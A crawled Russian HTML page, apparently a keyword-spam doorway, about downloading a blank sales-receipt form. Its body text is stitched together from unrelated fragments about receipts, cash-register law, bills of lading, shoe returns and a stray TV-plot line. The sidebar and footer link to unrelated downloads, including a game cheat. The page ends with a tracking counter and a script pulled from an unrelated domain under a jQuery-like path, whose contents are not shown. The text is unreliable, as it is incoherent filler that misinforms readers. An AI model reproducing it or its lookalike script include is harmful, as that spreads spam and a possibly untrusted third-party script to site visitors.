

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-prostoy-tovarnyy-chek-blank-skachat.html
body_size: 3689
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Простой товарный чек бланк скачать - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Простой товарный чек бланк скачать</h2>
                            </header>
                            <p>Товарный чек – документ строгой отчетности, который широко применяется в торговле при работе с наличностью. Программы для создания онлайн фирменных бланков организации бесплатно Рассмотрим сайты, с помощью которых можно создать фирменный бланк организации. Как по правилам заполнить бланк заявления на возврат товара, чтобы в дальнейшем не возникли проблемы. В каких случаях можно вернуть покупку. Бывает, сотрудникам требуется выписка из трудовой книжки. Предлагаем скачать бланк и образец выписки. Объясняем, как его заполнить. Можно ли получить отказ. Документы для сделки с клиентом: Договор — это начало сделки. В нём вы с клиентом определяете условия сотрудничества: что, за какую цену и в какие сроки вы делаете. 
Согласно 54-ФЗ владельцы ИП на УСН должны перейти на онлайн-кассы с 1 июля 2018 года. Разновидности. Существует несколько разновидностей коносамента. Классическим является ордерный коносамент (to order bill of lading), в котором указывается «грузополучатель „ХХХ“ или Перечень документов по всем юридическим вопросам. Образцы и шаблоны составления актов, договоров, приказов. Бесплатные консультации с юристами. Эльвира, с 1 июля 2019 года Ваша организация будет должна выдавать БСО нового образца (фактически как кассовый чек). Итак, с ситуацией №1 разобрались – срок возврата обуви в магазин составляет 14 дней, отсчитываемых со следующего за покупкой дня. Если вам нужно заполнить товарный чек, а вы не знаете как это сделать, то мы вам поможем. 
Любому предприятию необходимо иметь свой фирменный бланк в корпоративном стиле. Как. Как по правилам заполнить бланк заявления на возврат товара, чтобы в дальнейшем. Бывает, сотрудникам требуется выписка из трудовой книжки. Предлагаем скачать бланк. 
Для каждого события в бизнесе существует первичный документ, который его подтверждает. С 1 июля 2018 года работать с применением онлайн-касс обязаны предприятия и индивидуальные. Перечень документов по всем юридическим вопросам. Образцы и шаблоны составления актов. 
Коносаме́нт (фр. le connaissement; англ. bill of lading, B/L, BOL) — документ, выдаваемый перевозчиком груза. Эльвира, с 1 июля 2019 года Ваша организация должна выдавать своим клиентам: а) кассовый чек. Во-вторых, обувь в рассматриваемом нами примере – это сезонный товар? Да. Значит, ищем. Бланки Учетная политика Образец учетной политики государственного бюджетного учреждения. Тема 2. Организация работы производства. Стажировка в качестве заведующего производством. Система Главбух — эксклюзивные рекомендации от специалистов министерств и ведомств. Плейбоя-миллиардера Оливера Куина, которого считали погибшим в течение пяти лет, нашли. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-zombi-igra-skachat-na-android.html">Зомби игра скачать на андроид</a></li>
                                <li><a href="gk3-nvidia-7300-drayver.html">Nvidia 7300 драйвер</a></li>
                                <li><a href="gk3-statistika-skachat-besplatno-s-torrenta.html">Статистика скачать бесплатно с торрента</a></li>
                                <li><a href="gk3-dogovor-zakaza-mebeli-oplata-za-eskiz.html">Договор заказа мебели оплата за эскиз</a></li>
                                <li><a href="gk3-spravka-o-zarplate-i-inyh-dohodah-obrazec.html">Справка о зарплате и иных доходах образец</a></li>
                                <li><a href="gk3-koty-voiteli-polnoch-audiokniga.html">Коты воители полночь аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Товарный чек. Бланк и образец заполнения 2019 года.</li>
<li>Скачать фирменный бланк ООО: образец</li>
<li>Бланк заявления на возврат товара (образец) - покупатель.</li>
<li>Выписка из трудовой книжки. Образец и бланк 2019 года.</li>
<li>Первичные документы договор, счет, накладная, счет-фактура.</li>
<li>Онлайн-касса для ИП на УСН: кому нужен переход в 2018 году.</li>
<li>Документы по юридическим вопросам Образцы, шаблоны.</li>
<li>Коносамент — Википедия.</li>
<li>Кто может не применять ККТ до 01 июля 2019 года.</li>
<li>Возврат обуви в магазин. Делюсь секретами. Практикующий.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-louna-my-eto-louna-albom.html">Скачать louna мы это louna альбом</a></li>
                                            <li><a href="gk3-skachat-chit-na-jungle-heat-na-kompyuter.html">Скачать чит на jungle heat на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-nhl-nba-nfl-mlb.html">Nhl nba nfl mlb</a></li>
                                            <li><a href="gk3-mishel-ksitos.html">Мишель кситос</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-firewall-nastroyka.html">Firewall настройка</a></li>
                                            <li><a href="gk3-parodiya-na-izgonyayuschiy-dyavola.html">Пародия на изгоняющий дьявола</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-prezentaciya-na-temu-ozero-svetloyar-skachat-besplatno.html">Презентация на тему озеро светлояр скачать бесплатно</a></li>
                                            <li><a href="gk3-universalnaya-proshivka-na-router.html">Универсальная прошивка на роутер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
